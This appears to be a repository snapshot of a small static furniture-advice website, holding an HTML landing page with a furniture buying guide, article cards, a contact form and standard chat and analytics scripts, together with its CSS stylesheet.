

==== public/index.html @ 4c8e755b "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a675f5de2808e1d43ea19d9/1juhsp23t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
 <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=375a7115"></script>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6650R0B4WC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6650R0B4WC');
</script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>FurnishWise Living | Furniture Ideas, Buying Guides & Home Styling Tips</title>
  <meta name="description" content="FurnishWise Living shares practical furniture buying guides, home styling ideas, room layout tips, and furniture care advice for modern homes." />
  <meta name="keywords" content="furniture, furniture ideas, furniture buying guide, home decor, living room furniture, bedroom furniture, furniture care" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="FurnishWise Living | Furniture Ideas, Buying Guides & Home Styling Tips" />
  <meta property="og:description" content="Discover practical furniture guides, room styling ideas, and smart buying tips for every home." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="FurnishWise Living | Furniture Ideas, Buying Guides & Home Styling Tips" />
  <meta name="twitter:description" content="Furniture inspiration, buying advice, and home styling tips for comfortable living spaces." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Website Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "FurnishWise Living",
    "url": "https://www.example.com/",
    "description": "A furniture website featuring furniture buying guides, styling articles, layout tips, and care advice.",
    "publisher": {
      "@type": "Organization",
      "name": "FurnishWise Living"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">FurnishWise Living</a>

      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Furniture Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Better Rooms. Smarter Furniture.</p>
          <h1>Furniture Ideas and Buying Tips for Stylish, Comfortable Homes</h1>
          <p>
            Learn how to choose furniture that fits your space, supports your lifestyle, and creates a beautiful home that feels practical every day.
          </p>
          <a class="btn" href="#guide">Read the Full Furniture Guide</a>
        </div>

        <img
          src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1000&q=80"
          alt="Modern living room with stylish sofa, coffee table, and home furniture"
          loading="lazy"
        />
      </div>
    </section>

    <!-- 500+ Word Main Content -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Furniture Guide for Beautiful and Practical Homes</h2>

          <p>
            Choosing furniture is one of the most important parts of creating a comfortable home. Furniture affects how a room looks, how it functions, and how people feel when they use the space. A well-furnished home is not simply filled with attractive pieces; it is planned around lifestyle, room size, comfort, storage, durability, and long-term value. Whether you are furnishing a new apartment, updating a family home, or improving a single room, smart furniture decisions can make daily living easier and more enjoyable.
          </p>

          <p>
            The first step is understanding your space. Measure the room before buying anything. Include wall length, door openings, window placement, walking paths, and existing features such as fireplaces or built-in shelves. Furniture that looks perfect online may feel too large or too small in your actual room. Good scale is essential. A sofa should leave enough space for movement, a dining table should allow chairs to pull out comfortably, and bedroom furniture should not block closets or windows.
          </p>

          <p>
            Function should guide every major purchase. Ask how the room will be used most often. A living room for family movie nights needs comfortable seating and durable fabrics. A formal sitting room may focus more on style and symmetry. A small bedroom may require storage beds, slim nightstands, or wall-mounted shelves. When furniture supports real habits, the room feels natural instead of forced.
          </p>

          <p>
            Quality matters because furniture is used every day. Look for sturdy frames, reliable joinery, smooth drawers, supportive cushions, and easy-to-clean finishes. Solid wood, quality metal, durable upholstery, and well-made hardware usually last longer than cheaper alternatives. However, expensive does not always mean better. Read product details carefully and choose materials that match your lifestyle. For homes with children or pets, performance fabric and washable covers may be more practical than delicate materials.
          </p>

          <p>
            Style should be consistent but not overly matched. A beautiful room often combines different textures, shapes, and finishes while staying within a clear design direction. For example, a modern living room may include a clean-lined sofa, a warm wood coffee table, textured cushions, and a simple metal floor lamp. Mixing materials adds depth, while repeating colors helps the space feel connected.
          </p>

          <p>
            Color planning is another important furniture principle. Neutral furniture pieces such as beige, gray, cream, brown, black, or navy are easier to style over time. You can add personality with pillows, rugs, artwork, lamps, and decorative objects. This approach is useful because accessories are easier and cheaper to change than large furniture pieces.
          </p>

          <p>
            Storage should never be overlooked. Many homes feel cluttered because furniture does not provide enough hidden organization. Consider media consoles, sideboards, storage ottomans, bookcases, dressers, and coffee tables with shelves. Good storage keeps daily items accessible while helping the room look calm and organized.
          </p>

          <p>
            Furniture care protects your investment. Rotate cushions, clean spills quickly, use coasters, dust wood surfaces, vacuum upholstery, and keep furniture away from harsh direct sunlight when possible. Follow manufacturer care instructions for fabric, leather, wood, and metal finishes. Regular maintenance can extend the life of your furniture and keep it looking fresh.
          </p>

          <p>
            Finally, buy slowly and intentionally. It is better to purchase a few useful, well-chosen pieces than to fill a room quickly with items you may replace soon. Start with essentials: seating, tables, beds, storage, and lighting. Then add accent pieces as your needs become clearer. With careful measuring, practical planning, quality materials, and consistent care, furniture can transform any house into a comfortable, stylish, and functional home.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Furniture Articles</h2>
        <p class="section-intro">
          Explore beginner-friendly articles about furniture buying, room layouts, material choices, and home styling.
        </p>

        <div class="cards">
          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=800&q=80"
              alt="Elegant living room furniture with sofa, chairs, and coffee table"
              loading="lazy"
            />
            <h3>How to Choose the Right Sofa for Your Living Room</h3>
            <p>
              Learn how to compare sofa size, fabric, cushion support, frame quality, and layout before buying.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1615874694520-474822394e73?auto=format&fit=crop&w=800&q=80"
              alt="Wooden dining table and chairs in a bright modern dining room"
              loading="lazy"
            />
            <h3>Dining Table Buying Guide for Every Home</h3>
            <p>
              Discover how to choose dining tables based on size, material, seating needs, and daily lifestyle.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=800&q=80"
              alt="Comfortable bedroom furniture with bed, nightstand, and soft lighting"
              loading="lazy"
            />
            <h3>Bedroom Furniture Ideas for Comfort and Storage</h3>
            <p>
              Use beds, dressers, nightstands, and smart storage pieces to create a calm and practical bedroom.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact FurnishWise Living</h2>
        <p>
          Have a furniture question, article suggestion, or partnership inquiry? Send us a message below.
        </p>

        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> FurnishWise Living. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root {
  --bg: #ffffff;
  --text: #1f2937;
  --muted: #f8fafc;
  --primary: #92400e;
  --primary-dark: #78350f;
  --border: #e5e7eb;
  --soft: #fffbeb;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.65;
}

.container {
  width: min(1140px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: #ffffff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--text);
  font-size: 1.2rem;
  font-weight: 800;
}

.nav-links {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin: 0;
  padding: 0;
}

.nav-links a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.nav-links a:hover,
.footer-wrap a:hover,
.read-more:hover {
  color: var(--primary);
}

.hero {
  padding: 56px 0;
  background: var(--soft);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 1fr;
  gap: 28px;
  align-items: center;
}

.hero h1 {
  font-size: clamp(2rem, 5vw, 3.4rem);
  line-height: 1.12;
  margin: 0 0 14px;
}

.hero p {
  font-size: 1.05rem;
}

.eyebrow {
  color: var(--primary);
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-size: 0.85rem;
}

.hero img {
  width: 100%;
  border-radius: 16px;
  border: 1px solid var(--border);
  box-shadow: 0 12px 30px rgba(15, 23, 42, 0.12);
}

.section {
  padding: 56px 0;
}

.muted {
  background: var(--muted);
}

.article {
  max-width: 900px;
}

.article h2,
.section h2 {
  margin-top: 0;
}

.section-intro {
  max-width: 760px;
}

.cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(245px, 1fr));
  gap: 20px;
  margin-top: 24px;
}

.card {
  background: #ffffff;
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 14px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.card:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
}

.card img {
  width: 100%;
  height: 185px;
  object-fit: cover;
  border-radius: 10px;
  margin-bottom: 10px;
}

.read-more {
  text-decoration: none;
  color: var(--primary);
  font-weight: 800;
}

.contact-form {
  max-width: 640px;
  display: grid;
  gap: 10px;
  margin-top: 16px;
}

input,
textarea {
  width: 100%;
  padding: 11px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font: inherit;
}

input:focus,
textarea:focus {
  outline: 2px solid rgba(146, 64, 14, 0.25);
  border-color: var(--primary);
}

.btn {
  display: inline-block;
  width: fit-content;
  background: var(--primary);
  color: #ffffff;
  text-decoration: none;
  border: none;
  padding: 11px 18px;
  border-radius: 8px;
  font-weight: 800;
  cursor: pointer;
}

.btn:hover {
  background: var(--primary-dark);
}

.site-footer {
  border-top: 1px solid var(--border);
  padding: 20px 0;
  background: #ffffff;
}

.footer-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

.footer-wrap a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.legal {
  max-width: 900px;
}

@media (max-width: 860px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }

  .nav-wrap {
    align-items: flex-start;
    flex-direction: column;
  }
}

